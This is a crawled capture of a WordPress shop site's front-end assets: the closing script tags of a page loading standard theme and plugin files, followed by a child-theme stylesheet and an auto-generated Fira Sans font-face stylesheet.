rel='stylesheet' id='gforms_browsers_css-css' href='https://www.lightoxs.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.1.3' media='all' /> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer='defer' src="https://www.lightoxs.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.1.3" id="gform_json-js"></script> <script defer='defer' src="https://www.lightoxs.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.1.3" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://www.lightoxs.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.1.3" id="gform_placeholder-js"></script> <script defer='defer' src="https://www.lightoxs.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4426fb517400c73c7fc1e" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://www.lightoxs.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script> <script defer='defer' src="https://www.lightoxs.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c8684c860c87e4b060364" id="gform_gravityforms_theme-js"></script> <script defer src="[data-uri]" id="jquery-js-after"></script> <script defer src="[data-uri]" id="wc-add-to-cart-js-extra"></script> <script defer src="[data-uri]" id="woocommerce-js-extra"></script> <script defer src="[data-uri]" id="wc-country-select-js-extra"></script> <script defer src="[data-uri]" id="wc-address-i18n-js-extra"></script> <script defer src="[data-uri]" id="wc-cart-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer src="[data-uri]" id="wp-util-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script defer src="[data-uri]" id="wc-add-to-cart-variation-js-extra"></script> <script defer src="[data-uri]" id="wc-cart-fragments-js-extra"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-152968819-1"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]" type="text/javascript"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]" id="pll_cookie_script-js-after"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer src="[data-uri]" id="oceanwp-main-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=1.0" id="oceanwp-equal-height-elements-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script> <script defer src="[data-uri]" id="oceanwp-woocommerce-custom-features-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="[data-uri]" id="elementor-frontend-js-before"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script> <script defer src="[data-uri]" id="flickr-widget-script-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script> <script defer src="[data-uri]" id="wc-order-attribution-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script> <script defer src="https://www.lightoxs.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer src="[data-uri]" id="wp-i18n-js-after"></script> <script defer src="[data-uri]" id="wp-a11y-js-translations"></script> <script defer src="https://www.lightoxs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer src="[data-uri]" id="gform_gravityforms-js-extra"></script> <script defer src="[data-uri]" id="gform_gravityforms_theme-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script> <script defer src="[data-uri]" id="elementor-pro-frontend-js-before"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script> <script defer src="[data-uri]" id="jet-elements-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.2" id="jet-elements-js"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script> <script defer src="[data-uri]" id="jet-tricks-frontend-js-extra"></script> <script defer src="https://www.lightoxs.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.0" id="jet-tricks-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0b617e636e54d3d9f3e7d2c4472fa01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Optimized by Speed Booster Pack v4.5.9 -->

--- FILE ---
content_type: text/css
request_url: https://www.lightoxs.com/wp-content/themes/child/style.css?ver=6.7.4
body_size: 203
content:
/*
Theme Name: Child
Template: oceanwp
Version: 1.0
*/
.sticky{position:fixed!important;top:0;left:0}#site-header.sticky #site-logo #site-logo-inner a img{max-width:120px}#site-header.sticky #site-logo #site-logo-inner{height:60px}#site-header.sticky #site-navigation-wrap .dropdown-menu>li>a{line-height:60px}#site-header.sticky{box-shadow:0 0 30px rgba(0,0,0,.15)}.menu-cta span{background:#fff;padding:10px 15px;border-radius:3px}.menu-cta:hover span{background:#818a91;color:#fff}.contact,.menu-cta{cursor:pointer}.related-post time{display:none!important}.footer-form .gform_wrapper .top_label div.ginput_container{margin-top:0!important}.footer-form .gform_wrapper li.hidden_label input{margin:0!important}.footer-form .gform_wrapper,.footer-form .gform_wrapper .gform_footer{padding:0!important;margin:0!important}.footer-form .gform_wrapper .gform_footer input{display:block!important;width:100%!important}.footer-form .gform_wrapper textarea.small{min-height:100px!important}.footer-form .gform_fields>li{margin:0 0 10px!important;padding:0!important}.no-padding-tab .elementor-tab-content{padding:0!important}.no-padding-tab .elementor-tab-title.elementor-active{background-color:#f6efe9}.no-padding-tab .elementor-tab-title:hover{background-color:#f6efe9}.no-padding-tab .elementor-tabs-content-wrapper p{display:none}.gform_wrapper li.hidden_label input{margin-top:0!important}.gform_wrapper ul.gform_fields li.gfield{margin:0!important;padding:0!important}.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin:0!important}.gform_footer input{width:100%!important}.gform_wrapper .gform_footer{margin:0!important}@media (min-width:767px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5%!important}}.pll-parent-menu-item .sub-menu{min-width:50px!important;width:auto!important}#site-navigation>ul>li>.sub-menu{border-top:none!important;-webkit-transform:translatey(-20px);transform:translatey(-20px)}

--- FILE ---
content_type: text/css
request_url: https://www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/oceanwp-google-font-fira-sans.css?ver=1660202008
body_size: 228
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-100.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-100.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-100.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-100.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-200.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-200.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-200.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-200.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-300.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-300.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-300.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-300.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-400.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-400.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-400.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-400.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-500.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-500.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-500.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-500.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-600.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-600.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-600.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-600.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-700.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-700.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-700.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-700.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-800.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-800.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-800.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-800.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-ext-900.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-greek-900.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-ext-900.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-italic-latin-900.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-100.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-100.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-100.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-100.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-200.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-200.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-200.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-200.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-300.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-300.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-300.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-300.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-400.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-400.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-400.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-400.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-500.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-500.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-500.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, 